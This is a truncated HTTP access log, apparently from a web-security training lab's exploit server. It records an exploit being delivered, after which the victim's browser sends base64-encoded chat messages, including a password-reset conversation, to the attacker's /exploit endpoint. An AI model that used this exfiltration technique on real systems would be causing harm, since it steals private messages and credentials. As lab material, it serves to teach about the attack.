 178.120.1.192 2025-04-25 13:55:32 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
178.120.1.192 2025-04-25 13:55:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0
178.120.1.192 2025-04-25 14:02:06 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
178.120.1.192 2025-04-25 14:02:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0
178.120.1.192 2025-04-25 14:02:10 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
178.120.1.192 2025-04-25 14:02:10 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
10.0.3.96 2025-04-25 14:02:10 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML
10.0.3.96 2025-04-25 14:02:10 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLC
10.0.3.96 2025-04-25 14:02:10 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= H
10.0.3.96 2025-04-25 14:02:10 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaG
10.0.3.96 2025-04-25 14:02:10 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc2
10.0.3.96 2025-04-25 14:02:10 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aX
178.120.1.192 2025-04-25 14:02:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
178.120.1.192 2025-04-25 14:02:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0
178.120.1.192 2025-04-25 14:02:21 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit